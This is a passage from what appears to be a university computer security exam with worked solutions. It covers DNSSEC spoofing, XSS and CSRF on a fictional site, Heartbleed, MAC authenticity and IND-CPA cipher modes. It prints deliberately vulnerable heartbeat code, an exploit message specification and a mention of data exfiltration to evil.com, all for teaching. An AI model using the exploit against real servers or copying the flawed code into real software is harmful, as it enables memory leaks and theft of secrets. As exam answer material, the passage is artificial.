- 1. the DNSKEY record for berkeley.edu
- 2. the DS record for berkeley.edu
- 3. the DNSKEY record for .edu
- 4. the DS record for .edu
- 5. the DNSKEY record for . (the root)
- (b) What parties must you trust in order to validate this response and confirm that oskibear2k16.berkeley.edu really doesn't exist? Circle all that apply and provide no explanation.
	- 1. your local network administrator
	- 2. the DNS server that gave you this response
	- 3. one or more certificate authorities
	- 4. the DNS root zone administrator

Solution: the DNS root zone administrator

(c) The devious students at a certain university to the south decide that this will not do. They have found a way to spoof responses to any of your DNS requests, and furthermore, have stolen the private ZSK of the .edu zone!

Now when you send a request for oskibear2k16.berkeley.edu, you get a response with an A record of  $171.64.64.64$  and an RRSIG that your resolver says is valid.

How did this happen? Be specific. (Once again, assume that all caches are empty.)

#### Solution:

The RRSIG is signed with a fake key, which is given in the spoofed response forthe berkeley.edu DNSKEY. A spoofed DS record is sent using the stolen .edu ZSK.

Note that this requires the collusion of neither the berkeley.edu zone admin nor the root zone admin.#### Problem 7 To script or not to script? (12 points)

Our favorite social media platform, FacePalm, feels that having user-defined Javascript running on its page would enhance user experience. They're thinking of implementing a new feature where users can enter script-mode in which any posts containing script tags will have their scripts run on the page. So, for example, if a user posts  $\langle \text{script } \rangle$  alert(1);  $\langle \text{script } \rangle$ , a user viewing the post in script mode would see the alert, whereas a user not browsing in script mode would see sanitized output.

(a) Their initial release of the feature has users enter script-mode by navigating to <https://facepalm.com/script-mode>, whereas normal browsing navigates to [https](https://facepalm.com/no-script-mode): [//facepalm.com/no-script-mode](https://facepalm.com/no-script-mode). They quickly notice scripts popping up to steal the cookies of users who enter script-mode. How could they change the cookies they set for users such that attackers would not be able to steal cookies? Answer in one sentence.

# Solution:

Set the HTTPOnly Flag in cookies to prevent them from being accessed by scripts.

(b) After implementing this change, attack-scripts no longer steal cookies, but they quickly notice scripts popping up that send users' private information (i.e. birthday, apps visited, etc.) over to <https://evil.com>. The FacePalm admins decide that users browsing in script-mode should not be allowed to view their own private content. They decide to switch the URLs that users browse to: now to browse in scriptmode, users visit [https://script-mode.facepalm.com](https ://script-mode.facepalm.com), whereas for normal browsing, users now visit <https://no-script-mode.facepalm.com>, and to view private content, users visit <https://no-script-mode.facepalm.com/private>. Why can attackers no longer steal private information?

# Solution:

Attackers can't steal private information anymore by the same origin policy. Since the script-mode domain is different from the domain for requesting private content, responses to requests for [https://no-script-mode.facepalm.com/](https://no-script- mode.facepalm.com/private) [private](https://no-script- mode.facepalm.com/private) are blocked by the browser.

(c) After the change in part b, FacePalm notices scripts that force users to post annoying copypasta. After seeing "I am still getting ya" posted for the fifteenth time, the FacePalm admins decide to put an end to it, so they restrict post-content requests to no-script-mode domains (i.e. users must request [https://no-script-mode.](https://no-script-mode.facepalm.com/post) [facepalm.com/post](https://no-script-mode.facepalm.com/post) in order to post content, and there is no script-mode equivalent endpoint). However, they notice that benign users still end up posting annoying messages to <https://no-script-mode.facepalm.com/post>. What type of vulnerability is FacePalm likely facing here, and how could they solve this issue?# Solution:

FacePalm is facing a CSRF vulnerability. They can solve it by using random tokens.## Problem 8 Diagnosing Heartbleed (19 points)

OpenSSL, a popular open-source implementation of TLS, was recently attacked by exploiting a vulnerability in its handling of heartbeat messages, which is now known as the Hearbleed vulnerability.

Someone decided that TLS should support its own "heartbeat" messages to maintain long term connections (in addition to TCP's keepalives) and that these heartbeat messages should contain arbitrary content sent by the client and echoed back by the server.

The relevant, simplified implementation is as follows:

```
typedef struct {
  /* length of heartbeat message from client. This field is set by the server. */uint32_t length ;
  /* contents of the heartbeat message. This is controlled by the malicious client. */uint8_t * data ;
} SSL3_RECORD ;
uint8_t *processHeartbeat (SSL3_RECORD *r)
{
  /* message type e.g. HEARTBEAT; this field set by client */uint8_t type = *((uint8_t *) *r - >data[0]);/* length of data; this field set by client */
  uint16_t len = *((uint16_t *) &r->data[1]);
  uint8_t * but = malloc(len + 3);/* type of response */
  *((\text{uint8}_t *)\ \& \text{buf}[0]) = \text{HEARTBEAT\_RESPONSE};/* response length equals client 's message length */
  *((\text{uint16}_t *)\ \& \text{buf}[1]) = \text{len};/* copy the client's message verbatim */memcpy (buf +3, r ->data, len);
  /* return the message to be sent to the client */return buf ;
}
```
Figure 1: Vulnerable Procedure

Observe that the SSL3 RECORD contains a pointer to data sent by the malicious client. The server populates the length field of SSL3 RECORD with the length of the data actually sent by the client. The data sent by the client itself contains the encoded message itself, with the first byte always specifying the type of message. For Heartbeat messages the type specifies that it is a heartbeat message, the next two bytes specify the length the client expects back, and the remaining bytes are the nonce the client sends.

(a) A vulnerability here makes the program leak large parts of its memory upon processing a heartbeat message. This is catastrophic as the memory may potentially have cryptographic keys, session cookies from other users, and other secrets. Describe the vulnerability and construct the exploit heartbeat message.

Solution: Adversary lies about the length of the message in the heartbeat request.

 $\text{msg}[0] = \text{HEARTBEAT}, \text{msg}[1..2] = 65535, \text{msg}[3] = 'x'$(b) What is the approximate maximum memory (in kilobytes) can the attacker read using one malicious heartbeat message?

Solution: 64KB

(c) Would the use of stack canaries prevent this attack? Why?

Solution: No. Stack canaries prevent overriding the memory on stack, not reading outside of the bounds.

(d) Would the use of DEP prevent this attack? Why?

Solution: No. DEP prevent code execution but this doesn't rely on executing code.

(e) Would the use of ASLR prevent this attack? Why?

Solution: No. ASLR makes it harder to execute attacker's code once memory is overriden, but not reading outside of the bounds which is happening here.

(f) Would the use of memory safe programming language prevent this attack? Why?

Solution: Yes. A memory safe programming language would detect out of bounds read of the nonce pointer.

(g) Suggest a modification to the code that fixes this vulnerability while keeping the intended functionality of heartbeats.

**Solution:** Check len +  $3 \le r \rightarrow$ length before memcpy.#### Problem 9 Secure Broadcast (12 points)

Consider a server s that wishes to broadcast messages to clients  $c_1, \ldots, c_n$ . We define secure broadcast to be a protocol where each client is guaranteed to recieve messages that are generated by the server, i.e. we want to ensure that a client can indeed verify that the message comes from the server and from no one else.

(a) Consider a design where s shares the same symmetric key with all the clients (using an out-of-bound secure channel). s attaches a MAC, computed using the symmatric key, to each message sent to the clients. Does this scheme guarantee integrity and authenticity? Explain why or why not.

Solution: No. Any client could have also generated the message.

(b) Consider a design where s shares a unique random key with each client (using a secure out of bound channel) and then MACs all messages using this unique key. Does this scheme guarantee authenticity? (Ignore replay attacks here.)

Solution: Yes, because each client should have a unique key

(c) Consider a client is unhappy about the message it gets from the server and would like to convince a judge that s sent to him such a terrible message. Can the client convince the judge by showing the message and the MAC? If yes, explain why. If not, propose a fix.

Solution: NO, the client could have sent this message himself. Instead the server should sign the message.# Problem 10 Hunting block cipher chaining modes (12 points)

Unexcited about the block cipher chaining modes Alice learned in CS 161, especially CBC and CTR, she decides to create her own that also provides IND-CPA security. Let B be a block cipher and denote by  $B_k(p)$  the block cipher applied to plaintext p with key k. Alice has come up with the block cipher chaining modes below and she needs your help to decide if they are IND-CPA or not. For each scheme below, say whether it is IND-CPA or not. If it is not IND-CPA, additionally give a concrete example of an information the attacker learns about the plaintext from the ciphertext in this encryption scheme that he/she would not be able to learn from an IND-CPA-secure scheme.

Consider the plaintext  $P = (P_1, P_2, \ldots, P_\ell)$  where each  $P_i$  has size the block size of B. Let  $\oplus$  be bitwise XOR.

(a)  $Enc_k(P) = (C_1, ..., C_\ell)$ , where  $C_i = B_k(i \oplus P_i)$ .

Solution: Not IND-CPA. This scheme is deterministic to begin with so the attacker can tell if two encrypted plaintexts are equal. Moreover, the attacker can tell if two different ciphertexts have equal blocks in the same position.

(b)  $Enc_k(P) = (IV_1, C_1, \ldots, IV_\ell, C_\ell)$ , where  $C_i = B_k(IV_i \oplus P_i)$ , where each  $IV_i$  is generated randomly and independently of the other IVs.

Solution: This is IND-CPA.

(c) Let  $IV = hash(P)$ , where hash is a cryptographic hash function (in particular, it is collision resistant). Assume the hash of P fits exactly in the IV size. Let  $C_0 = IV$ .  $Enc_k(P) = (IV, C_1, \ldots, C_\ell)$ , where  $C_i = B_k(C_{i-1} \oplus P_i)$ .

Solution: Not IND-CPA. This scheme is also deterministic so the attacker can tell if two encrypted plaintexts are equal.#### Problem 11 Sessions with localStorage (15 points)

Browsers support a feature called localStorage, which allows a website to save and load data on the user's computer. The storage is a key-value database, which can be accessed by JavaScript code on a webpage. Data that is saved by one page can be accessed by any other page that comes from the same origin. Unlike cookies, data in localStorage is not automatically sent with any HTTP requests.

Consider building a website using localStorage to implement a session management system.

(a) Suppose the server receives an HTTP request containing correct credentials that authenticate a user. The server generates a random session token to be stored in the browser. However, the server doesn't have direct access to localStorage.

Describe an HTTP response that the server can send in order to get the session token stored. You can either provide the code snippet or describe what the code should do.

Solution: Send an HTML page with a  $\epsilon$  script tag containing the session token and JavaScript code that saves it to localStorage.

(b) Next, the user loads a page with a form for executing an action while logged in. The page always has the exact same URL and HTML code, regardless of which user is logged in (this helps with caching performance).

Describe what could be included in the page to ensure that a form submission to the site's server will include the user's session token, as well as how the server would receive the session token. You don't have to write actual code; assume that JavaScript code is capable of:

- Running when the page loads
- Running just before the browser submits a form
- Saving and loading data in localStorage
- Inspecting and modifying the contents of the webpage as it is interpreted by the browser (this is called the DOM or Document Object Model).

Solution: Put a script on the page. Before the browser submits the form, check if there is a session token in localStorage. If there is, modify the DOM to add a hidden input to the form with the session token as the value. The server will receive the session token as part of the form submission.

(c) Consider how an XSS vulnerability would affect the security of this session management system, compared to a session management system that stores a session token in a cookie. Could an attacker exploit an XSS vulnerability to steal the session